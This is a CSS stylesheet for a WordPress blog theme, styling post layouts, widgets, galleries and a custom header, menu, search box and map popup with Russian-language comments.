  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  font-size: 1.125rem;
  border-radius: 50%;
  background-image: none;
  background-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(59, 61, 66, 0.1);
}
.post_format-post-format-gallery .swiper-button-prev:before,
.post_format-post-format-gallery .swiper-button-next:before {
  line-height: 45px;
}
.post_format-post-format-gallery .swiper-button-prev:before {
  content: "\f104";
}
.post_format-post-format-gallery .swiper-button-next:before {
  content: "\f105";
}
.post_format-post-format-link .post-format-link {
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 400;
}
.post_format-post-format-link .post-format-link:before {
  -webkit-transform: translateY(1px);
  -ms-transform: translateY(1px);
  transform: translateY(1px);
  content: "\f0c1";
  margin-right: 8px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.post_format-post-format-link .post-format-link-wrapper {
  margin-bottom: 24px;
  padding: 35px 40px;
  border-radius: 4px;
  background-color: #f1f4f6;
}
.post_format-post-format-quote .post-format-quote {
  padding: 50px 8%;
  border-radius: 4px;
  text-align: center;
}
.post_format-post-format-quote .post-format-quote:before {
  position: static;
  margin: 0 auto 17px;
  display: block;
  text-align: center;
  width: 62px;
  height: 62px;
  line-height: 62px;
  border-radius: 28px;
}
.post_format-post-format-quote .post-format-quote cite {
  margin-top: 15px;
}
.post_format-post-format-audio .mejs-audio {
  margin-bottom: 24px;
}
.post_format-post-format-video .wp-video {
  margin-bottom: 24px;
  margin-left: auto;
  margin-right: auto;
}
.single-post article.post {
  margin-bottom: 50px;
  padding-bottom: 45px;
  border-bottom: 1px solid #ebeced;
}
.single-post .post > .entry-header {
  margin-bottom: 35px;
}
@media (min-width: 640px) {
  .single-post .post > .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.single-post .post > .entry-footer .entry-meta:not(:empty) {
  margin-top: 13px;
}
.single-post .entry-header .tags-links a {
  display: inline-block;
  margin-left: 5px;
}
.single-post .entry-footer .tags-links a {
  display: inline-block;
  margin-left: 5px;
  margin-bottom: 5px;
  padding: 6px 10px;
  border-radius: 4px;
  border: 1px solid #ebeced;
}
.single-post .entry-footer .tags-links a:hover {
  background-color: #ebeced;
}
.single-post .entry-title {
  margin-top: 0;
}
.single-post .post-thumbnail {
  margin-bottom: 15px;
}
.single-post .overlay-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  background-size: cover;
  background-position: center;
}
.single-post blockquote:not(.post-format-quote) {
  border-top: 3px solid #ebeced;
  border-bottom: 3px solid #ebeced;
  text-align: center;
  padding: 30px 10%;
}
.single-post blockquote:not(.post-format-quote):before,
.single-post blockquote:not(.post-format-quote):after {
  content: none;
}
.single-post blockquote:not(.post-format-quote) cite {
  margin-top: 20px;
}
.post-template-single-layout-2.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-2 .single-header-2 {
  margin-top: 40px;
  margin-bottom: 25px;
  text-align: center;
}
@media (min-width: 640px) {
  .post-template-single-layout-2 .single-header-2 {
    margin-bottom: 55px;
  }
}
.post-template-single-layout-2 .post-thumbnail {
  margin-bottom: 25px;
}
@media (min-width: 640px) {
  .post-template-single-layout-2 .post-thumbnail {
    margin-bottom: 55px;
  }
}
.post-template-single-layout-2 .post-thumbnail .size-kava-thumb-xl {
  border-radius: 0;
  object-fit: cover;
  width: 100%;
  max-width: none;
  max-height: 550px;
}
.post-template-single-layout-3.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-3 .single-header-3 {
  position: relative;
  margin-bottom: 35px;
  padding-top: 35px;
  z-index: 1;
}
.post-template-single-layout-3 .single-header-3.invert {
  padding: 50px 0 45px;
}
@media (min-width: 640px) {
  .post-template-single-layout-3 .single-header-3.invert {
    padding: 80px 0 75px;
  }
}
@media (min-width: 940px) {
  .post-template-single-layout-3 .single-header-3.invert {
    padding: 130px 0 115px;
  }
}
.post-template-single-layout-3 .single-header-3.invert .entry-title,
.post-template-single-layout-3 .single-header-3.invert p {
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.35);
}
.post-template-single-layout-3 .single-header-3 .cat-links {
  margin-bottom: 30px;
}
.post-template-single-layout-3 .single-header-3 .entry-title {
  margin-bottom: 10px;
}
.post-template-single-layout-3 .single-header-3 .entry-header-bottom {
  margin-top: 40px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.post-template-single-layout-3 .single-header-3 .entry-header-bottom > * {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
}
.post-template-single-layout-3 .single-header-3 .post-author {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.post-template-single-layout-3 .single-header-3 .post-author__avatar {
  margin-right: 20px;
}
.post-template-single-layout-3 .single-header-3 .comments-button {
  background: none;
}
@media (min-width: 640px) {
  .post-template-single-layout-3 .single-header-3 p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.post-template-single-layout-3 .single-header-3 .overlay-thumbnail:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.post-template-single-layout-4.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-4 .site-content__wrap {
  position: relative;
}
.post-template-single-layout-4 .header-post-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.post-template-single-layout-4 .header-post-thumbnail img {
  width: 100%;
  object-fit: cover;
  max-width: none;
  max-height: 1080px;
}
.post-template-single-layout-4 .site-main {
  padding: 20px;
  background-color: #fff;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .site-main {
    padding: 65px 100px;
  }
}
.post-template-single-layout-4 .single-header-4 {
  position: relative;
  padding-top: 30px;
  text-align: center;
}
.post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
  bottom: -100px;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -150px;
  }
}
@media (min-width: 940px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -200px;
  }
}
@media (min-width: 1120px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -270px;
  }
}
@media (min-width: 1200px) {
  .post-template-single-layout-4 .single-header-4 .overlay-thumbnail {
    bottom: -430px;
  }
}
.post-template-single-layout-4 .single-header-4.invert {
  padding: 50px 0 35px;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .single-header-4.invert {
    padding: 103px 0 95px;
  }
}
.post-template-single-layout-4 .single-header-4.invert .entry-title,
.post-template-single-layout-4 .single-header-4.invert p {
  text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.35);
}
.post-template-single-layout-4 .single-header-4 .cat-links {
  margin-bottom: 30px;
}
.post-template-single-layout-4 .single-header-4 .post-author {
  margin-top: 32px;
}
.post-template-single-layout-4 .single-header-4 .post-author__avatar {
  margin-bottom: 2px;
}
.post-template-single-layout-4 .single-header-4 .entry-meta:not(:empty) {
  margin-left: -12px;
  margin-right: -12px;
  margin-top: 27px;
}
.post-template-single-layout-4 .single-header-4 .entry-meta:not(:empty) > * {
  padding-left: 12px;
  padding-right: 12px;
}
@media (min-width: 640px) {
  .post-template-single-layout-4 .single-header-4 p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.post-template-single-layout-4 .single-header-4 i {
  font-size: 12px;
  font-size: 0.75rem;
}
@media (max-width: 939px) {
  .post-template-single-layout-5 .single-header-5 {
    text-align: center;
  }
}
.post-template-single-layout-5 .single-header-5.invert .entry-header {
  padding: 25px;
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5.invert .entry-header {
    padding: 40px;
    min-height: 730px;
  }
}
.post-template-single-layout-5 .single-header-5 .entry-header {
  padding-top: 20px;
  margin-bottom: 35px;
  position: relative;
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5 .entry-header-top {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .post-template-single-layout-5 .single-header-5 .entry-header-top > * {
    margin-left: 0.9375rem;
    margin-right: 0.9375rem;
  }
}
@media (min-width: 640px) {
  .post-template-single-layout-5 .single-header-5 .entry-header p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5 .entry-header p,
  .post-template-single-layout-5 .single-header-5 .entry-title {
    width: 70%;
  }
}
.post-template-single-layout-5 .single-header-5 .entry-meta:not(:empty) {
  margin-top: 5px;
}
.post-template-single-layout-5 .single-header-5 .entry-meta:not(:empty) > * {
  margin-bottom: 30px;
}
.post-template-single-layout-5 .single-header-5 .comments-link {
  vertical-align: baseline;
}
@media (min-width: 940px) {
  .post-template-single-layout-5 .single-header-5 .post-author {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .post-template-single-layout-5 .single-header-5 .post-author__avatar {
    margin-left: 15px;
  }
  .post-template-single-layout-5 .single-header-5 .post-author__content {
    margin-bottom: 5px;
    text-align: right;
  }
}
@media (max-width: 939px) {
  .post-template-single-layout-5 .single-header-5 .post-author {
    margin-bottom: 15px;
  }
}
@media (max-width: 939px) {
  .post-template-single-layout-6 #author-block {
    margin-bottom: 50px;
  }
}
.post-template-single-layout-6 .single-header-6 .cat-links {
  margin-bottom: 18px;
}
.post-template-single-layout-6 .single-header-6 .cat-links.btn-style a {
  padding: 3px 8px;
  border-radius: 0;
}
.post-template-single-layout-6 .post-author-bio {
  display: block;
  text-align: center;
  margin: 0 5% 20px;
  padding: 0;
  border: none;
}
.post-template-single-layout-6 .post-author__avatar {
  margin-bottom: 15px;
}
.post-template-single-layout-6 .post-author__avatar,
.post-template-single-layout-6 .post-author__content {
  padding: 0;
}
.post-template-single-layout-6 .posted-on {
  text-align: center;
}
.post-template-single-layout-6.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-6 .site-content__wrap {
  margin-top: 50px;
}
.post-template-single-layout-7.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-7 .single-header-7 {
  position: relative;
  padding: 30px 0;
  margin-bottom: 60px;
  text-align: center;
}
@media (min-width: 640px) {
  .post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) > * {
    margin-left: 0.9375rem;
    margin-right: 0.9375rem;
  }
}
.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) .cat-links,
.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) .posted-on {
  margin-bottom: 20px;
}
.post-template-single-layout-7 .single-header-7 .entry-header-bottom .entry-meta {
  margin-left: -12px;
  margin-right: -12px;
}
.post-template-single-layout-7 .single-header-7 .entry-header-bottom .entry-meta > * {
  padding-left: 12px;
  padding-right: 12px;
}
.post-template-single-layout-7 .single-header-7 .entry-title {
  margin-bottom: 60px;
}
.post-template-single-layout-7 .single-header-7 .post-author-bio {
  display: block;
  text-align: center;
  margin: 0 0 20px;
  padding: 0;
  border: none;
}
.post-template-single-layout-7 .single-header-7 .post-author__avatar {
  margin-bottom: 15px;
}
.post-template-single-layout-7 .single-header-7 .post-author__avatar,
.post-template-single-layout-7 .single-header-7 .post-author__content {
  padding: 0;
}
.post-template-single-layout-7 .single-header-7 i {
  font-size: 12px;
  font-size: 0.75rem;
}
.post-template-single-layout-8.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-8 .single-header-8 {
  margin-bottom: 60px;
  padding: 60px 0 0;
  text-align: center;
}
@media (min-width: 940px) {
  .post-template-single-layout-8 .single-header-8 {
    padding: 60px 0 30px;
  }
}
@media (min-width: 1120px) {
  .post-template-single-layout-8 .single-header-8 {
    padding: 60px 0;
  }
}
.post-template-single-layout-8 .single-header-8.with_author_block {
  margin-top: 120px;
}
.post-template-single-layout-8 .single-header-8.with_author_block .post-author-bio {
  margin-top: -130px;
}
.post-template-single-layout-8 .single-header-8 .post-author-bio {
  display: block;
  text-align: center;
  margin: 0 0 32px;
  padding: 0;
  border: none;
}
.post-template-single-layout-8 .single-header-8 .post-author__avatar {
  margin-bottom: 15px;
}
.post-template-single-layout-8 .single-header-8 .post-author__avatar,
.post-template-single-layout-8 .single-header-8 .post-author__content {
  padding: 0;
}
.post-template-single-layout-8 .single-header-8 .entry-title {
  margin-top: 30px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.post-template-single-layout-8 .single-header-8 .entry-meta:not(:empty) {
  margin-top: 35px;
  margin-bottom: 50px;
}
.post-template-single-layout-9.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-9 .single-header-9 {
  margin-top: 20px;
  margin-bottom: 30px;
  text-align: center;
}
@media (min-width: 640px) {
  .post-template-single-layout-9 .single-header-9 {
    margin-top: 40px;
    margin-bottom: 60px;
  }
}
.post-template-single-layout-9 .single-header-9 .post-thumbnail {
  margin-top: 25px;
  margin-bottom: 0;
}
@media (min-width: 640px) {
  .post-template-single-layout-9 .single-header-9 .post-thumbnail {
    margin-top: 55px;
  }
}
.post-template-single-layout-9 .single-header-9 .post-thumbnail img {
  border-radius: 0;
  object-fit: cover;
  width: 100%;
  max-width: none;
  max-height: 730px;
}
.post-template-single-layout-9 .post-author-bio {
  margin-top: 0;
  margin-bottom: 30px;
  padding: 0;
  border: none;
}
.post-template-single-layout-10.post-template .site-content {
  margin-top: 0;
}
.post-template-single-layout-10 .single-header-10 .entry-header {
  border-radius: 4px;
  padding: 32px 40px 25px;
  margin-top: 30px;
  margin-bottom: 55px;
}
@media (max-width: 639px) {
  .post-template-single-layout-10 .single-header-10 .entry-header {
    text-align: center;
  }
}
@media (min-width: 640px) {
  .post-template-single-layout-10 .single-header-10 .entry-header-bottom {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .post-template-single-layout-10 .single-header-10 .entry-header-bottom > * {
    margin-left: 0.9375rem;
    margin-right: 0.9375rem;
  }
}
.post-template-single-layout-10 .single-header-10 .entry-header .post-author,
.post-template-single-layout-10 .single-header-10 .entry-header .cat-links,
.post-template-single-layout-10 .single-header-10 .entry-header .posted-on {
  padding: 0 18px 15px 0;
  display: inline-block;
}
@media (max-width: 939px) {
  .post-template-single-layout-10 .single-header-10 .entry-header .post-author {
    display: block;
  }
}
.post-template-single-layout-10 .single-header-10 .entry-title {
  max-width: 700px;
  margin-bottom: 17px;
}
.post-template-single-layout-10 .single-header-10.has-post-thumbnail .entry-header {
  margin-top: -100px;
}
.post-template-single-layout-10 .single-header-10 .post-author__avatar {
  margin-right: 12px;
}
.post-template-single-layout-10 .single-header-10 .post-author__avatar img {
  vertical-align: middle;
}
.post-template-single-layout-10 .single-header-10 .post-thumbnail {
  margin-bottom: 0;
}
.post-template-single-layout-10 .single-header-10 .post-thumbnail img {
  border-radius: 0;
  object-fit: cover;
  width: 100%;
  max-width: none;
  max-height: 730px;
}
.post-template-single-layout-10 .single-header-10 .comments-button {
  background: none;
  margin-bottom: 15px;
}
.sticky-label {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
  margin-bottom: 3px;
  margin-right: 10px;
  padding: 3px 7px 1px;
  text-align: center;
  font-size: 12px;
  line-height: 1.6;
  border-radius: 4px;
}
@media (min-width: 1200px) {
  .sticky-label {
    font-size: 14px;
    padding: 6px 10px 3px;
  }
}
.posts-list--default.list-style-v6 .sticky-label,
.posts-list--default.list-style-v8 .sticky-label,
.posts-list--creative.list-style-v2 .sticky-label,
.posts-list--creative.list-style-v9 .sticky-label,
.posts-list--grid .sticky-label,
.posts-list--masonry .sticky-label,
.posts-list--vertical-justify:not(.list-style-v10) .sticky-label {
  padding: 4px 8px 1px;
}
@media (min-width: 1200px) {
  .posts-list--default.list-style-v6 .sticky-label,
  .posts-list--default.list-style-v8 .sticky-label,
  .posts-list--creative.list-style-v2 .sticky-label,
  .posts-list--creative.list-style-v9 .sticky-label,
  .posts-list--grid .sticky-label,
  .posts-list--masonry .sticky-label,
  .posts-list--vertical-justify:not(.list-style-v10) .sticky-label {
    margin-top: 1px;
    margin-bottom: 1px;
  }
}
.sticky-label.type-both i {
  margin-right: 8px;
}
.widget-title {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 25px;
}
.widget + .widget {
  margin-top: 50px;
  padding-top: 40px;
  border-top: 1px solid #ebeced;
}
.sidebar .widget,
.footer-area .widget {
  margin-top: 1.5em;
}
@media (min-width: 940px) {
  .sidebar .widget,
  .footer-area .widget {
    margin-top: 3em;
  }
}
.widget select {
  width: 100%;
}
.widget ul {
  list-style: none;
  margin-left: 0;
}
.widget ul li {
  margin-bottom: 4px;
}
.widget li > ul,
.widget li > ol {
  margin-top: 4px;
  margin-left: 1.2em;
}
.widget_recent_entries ul li {
  margin-bottom: 20px;
}
.widget_recent_entries .post-date {
  display: block;
}
.widget_recent_entries .post-date:before {
  content: "\f133";
  margin-right: 5px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.widget_recent_comments .recentcomments {
  margin-bottom: 20px;
}
.widget_recent_comments .recentcomments:before {
  content: "\f075";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  font-size: 0.875rem;
  margin-right: 5px;
}
.widget_recent_comments .recentcomments .comment-author-link a {
  font-weight: initial;
}
.widget_recent_comments .recentcomments .comment-author-link a:before {
  content: none;
}
.widget_recent_comments .recentcomments a:before {
  content: "";
  display: block;
}
.widget_tag_cloud .tag-cloud-link {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 5px;
  padding: 6px 10px;
  font-size: 14px !important;
  border-radius: 4px;
  border: 1px solid #ebeced;
}
.widget_tag_cloud .tag-cloud-link:hover {
  background-color: #ebeced;
}
.widget_calendar .calendar_wrap {
  border: 1px solid #ebeced;
}
.widget_calendar table {
  margin-bottom: 0;
  padding-left: 5.5%;
  padding-right: 5.5%;
  padding-bottom: 4%;
  table-layout: fixed;
  width: 100%;
  position: relative;
  border-collapse: initial;
}
.widget_calendar table th,
.widget_calendar table td,
.widget_calendar table thead th,
.widget_calendar table tbody + tbody {
  border: none;
}
.widget_calendar thead {
  text-align: center;
}
.widget_calendar caption {
  padding: 20px 0;
  font-size: 20px;
  font-size: 1.25rem;
  text-align: center;
  font-weight: 400;
}
.widget_calendar th {
  padding: 0 0 40px;
  font-weight: inherit;
}
.widget_calendar tbody:before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  height: 1px;
  margin-top: -15px;
  background-color: #ebeced;
}
.widget_calendar tbody td {
  position: relative;
  text-align: center;
  line-height: 44px;
  height: 44px;
}
.widget_calendar tbody td a {
  display: inline-block;
  width: 45px;
  max-width: 100%;
  height: 45px;
  line-height: 45px;
  background-color: #ebeced;
  border-radius: 50%;
}
.widget_calendar tfoot td {
  position: absolute;
  top: 26px;
}
.widget_calendar tfoot td#prev {
  left: 10%;
}
.widget_calendar tfoot td#next {
  right: 10%;
}
.widget_calendar td#today {
  font-weight: 900;
}
.widget_calendar #next {
  text-align: right;
}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}
embed,
iframe,
object {
  max-width: 100%;
}
.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0;
}
.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%;
}
.alignleft {
  margin: 15px 30px 15px 0;
}
.alignright {
  margin: 15px 0 15px 30px;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 12px;
  font-size: 0.75rem;
}
.wp-caption-text {
  text-align: center;
}
.gallery {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.gallery > * {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.gallery-item {
  margin-top: 0.9375rem;
  margin-bottom: 0.9375rem;
}
.gallery img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 4px;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-caption {
  display: block;
}
.embed-responsive {
  position: relative;
  display: block;
  padding: 0;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 62.33%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.fb_iframe_widget {
  max-width: 100%;
}
.fb_iframe_widget > span {
  max-width: 100%;
}
.slick-slide:focus {
  outline: none;
}
.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading {
  width: 30px;
  height: 30px;
  border: 3px solid transparent;
  border-top-color: red;
  border-right-color: red;
}
.jet-mobile-menu-active .jet-mobile-menu-cover {
  z-index: 1;
}
div.wpcf7 .ajax-loader {
  position: relative;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  border: 3px solid transparent;
  margin: 0 15px;
  background: none;
  -webkit-animation: tm_spin 1s linear infinite;
  animation: tm_spin 1s linear infinite;
  z-index: 11;
}
@keyframes tm_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.main-navigation .sub-menu li.wpml-ls-item {
  margin: 3px 10px;
  padding: 2px 10px;
}
.main-navigation .sub-menu li.wpml-ls-item a {
  transition: none;
}
.main-navigation.mobile-menu .menu li.wpml-ls-item {
  display: block;
  margin: 1px 8px;
  padding: 4px 7px;
}



/* ================================================================================================
=================================================================================================
================================================================================================
 */

 /* попап */
#popup{
  position: fixed;/*фиксированное позиционирование*/
  top: -100%;/*прячем окно за пределы видимости*/
  left: 50%;/*позиция окна слева*/
  transform: translate(-50%,-50%);
  z-index: 1000;/*на верхний слой*/
  background: #fff;
  width: 100%;
  max-width: 1000px;
  /* height: 95vh; */
  max-height: 782px;
  padding: 20px 15px 15px;
  box-shadow: 0 15px 30px rgba(0,0,0,0.08);
  transition: 0.5s;
  visibility: hidden;/*скрываем окно*/
}
#popup #map {
  width: 100%;
  max-width: 970px;
  height: 676px;
}
@media (max-width: 1720px) {
  #popup #map {
    width: 100%;
    max-width: 970px;
    height: 606px;
  }
}
@media (max-width: 1520px) {
  #popup #map {
    width: 100%;
    max-width: 970px;
    height: 556px;
  }
}
@media (max-width: 1230px) {
  #popup #map {
    width: 100%;
    max-width: 970px;
    height: 450px;
  }
}
@media (max-width: 1009px) {
  #popup #map {
    width: 100%;
    height: 480px;
  }
  #popup {
    height: 100%;
    overflow-y: auto;
  }
}

.shapka {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  padding: 22px 0 20px 0;
  border: 1px solid #f7e584;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  border-bottom: none;
}
.shapka p {
  margin-bottom: 0;
  font-size: 28px;
  font-weight: 500;
  line-height: 30px;
  letter-spacing: 0em;
}
.shapka .close {
  position: absolute;
  right: 10px;
  width: 24px;
  height: 24px;
  font-size: 26px;
  top: 30px;
  cursor: pointer;
  color: rgba(196, 196, 196, 1);
}
#map {
  padding: 10px;
  background-color: rgba(247, 247, 247, 1);
  border: 1px solid #f7e584;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  border-top: 1px solid rgb(196, 196, 196);
}
.society__item.society__item--right.call.shapka {
  width: 100%;
  border: 1px solid rgb(232 151 12);
  border-radius: 8px;
}

/* конец попап */
.site-header {
  /* position: relative; */
  z-index: 2;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
}
.sticky {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
}

.site-header .site-header__wrap {
  background-color: transparent;
  padding-top: 20px;
  padding-bottom: 20px;
}

.site-header .top-panel {
  background-color: #272727;
}

.top-panel__wrapper {
  background-color: #272727;
  box-shadow: 0px 50px 100px 55px rgb(0 0 0 / 25%);
}

.space-between-content .addr {
  font-size: 16px;
  line-height: 24px;
  font-weight: 300;
  color: #fff;
  /* margin-right: 20px; */
  font-family: 'Lato', sans-serif;
}

.top-panel-content__left p {
  font-size: 14px;
  font-weight: 300;
  line-height: 17px;
  cursor: pointer;
  letter-spacing: 0em;
  color: rgba(255, 255, 255, 1);
  text-align: left;
  margin-bottom: 0;
  border-bottom: 0.5px dashed rgba(255, 255, 255, 1)
}

/* .top-panel-content__left.addr.left_2 .addr_icon {
  margin-bottom: -4px;
}
.top-panel-content__left.addr.right_2 .addr_icon {
  margin-bottom: -7px;
} */

.addr__icon {
  color: #f7e584;
  font-size: 20px;
}

.phone {
  font-size: 22px;
  line-height: 24px;
  font-weight: 400;
  /* margin-right: auto; */
}

.phone__link {
  color: #fff;
  font-family: 'Lato', sans-serif;
  /* display: flex; */
  align-items: center;
  
}

.phone__link:hover {
  color: #fff;
}
.phone__link p {
  font-size: 12px;
  font-weight: 400;
  line-height: 14px;
  letter-spacing: 0em;
  margin-bottom: 0;
  margin-top: 8px;
  text-align: right;
  color: rgba(42, 197, 244, 1);

}

.phone__icon {
  color: #f7e584;
  font-size: 20px;
  margin-right: 9px;
}

.space-between-content {
  /* justify-content: flex-start; */
  justify-content: space-between;
}

.soc__text {
  font-size: 0;
}

.soc__link {
  font-size: 18px;
  display: flex;
  align-items: center;
}

.soc__link .fa {
  color: #fff;

}

.soc__link + a {
  margin-left: 20px;
}

.header__soc {
  /* display: flex; */
  display: none;
  align-items: center;
}

.site-logo__link {
  display: block;
  width: 174px;
  height: 55px;
  overflow: hidden;
}

.site-header__wrap .space-between-content {
  justify-content: space-between;
  max-width: 1325px;
  column-gap: 20px;
  margin-right: 0;
}

@media screen and (max-width: 1200px) {
  .site-header__wrap .top-panel-content__right {
    display: none;
  }
}

/* main-menu */
#main-menu a {
  font-family: "Montserrat", Sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 27px;
  letter-spacing: 0.7px;
  color: #ffffff;
}

#main-menu a:hover {
  color: #f7e584;
}

#main-menu .sub-menu {
  width: 296px;
  box-shadow: 0px 0px 10px 0px rgb(64 84 178 / 50%);
  padding-top: 0;
  padding-bottom: 0;
}

#main-menu .sub-menu a {
  font-size: 14px;
    line-height: 17px;
    font-weight: 500;
    font-family: "Montserrat",Sans-serif;
    color: #000;
    padding: 12px;
    border-bottom: 1px solid #dedede;
    text-transform: none;
    letter-spacing: 0;
    width: 100%;
}

#main-menu .sub-menu a:hover {
  background-color: #f7e5847a;
}

#main-menu .sub-menu li {
  padding: 0;
  width: 100%;
}

#main-menu .sub-menu li.menu-item-has-children:before {
  color: #000;
  right: 12px;
  top: 50%;
  transform: translateY(-50%) rotate(-90deg);
}

/* search */

.search-btn {
  border-radius: 5px;
  padding: 9px 11px 9px 11px;
  background-color: #f7e584;
}

.search-btn:hover {
  background-color: #f3db57;
}

.search-btn .fa {
  font-size: 19px;
}

.site-header__search {
  position: relative;
  margin-right: 0;
}

.search__content {
  width: 1000px;
  position: absolute;
  top: 0;
  /* right: 0; */
  display: flex;
  visibility: visible;
  opacity: 1;
}

@media (max-width: 1024px) {
  .search__content {
    width: 380px;
    /* right: 11px; */
  }
}
@media (max-width: 768px) {
  .search__content {
    width: 290px;
    /* right: 15px; */
  }
}

.search__content--hidden {
  visibility: hidden;
  opacity: 0;
}

.search__form {
  display: flex;
  flex-grow: 1;
}

.search__form-btn {
  margin-left: 10px;
}

.search__close-btn {
  margin-left: 10px;
}

.search__open-btn {
  background-color: transparent;
}

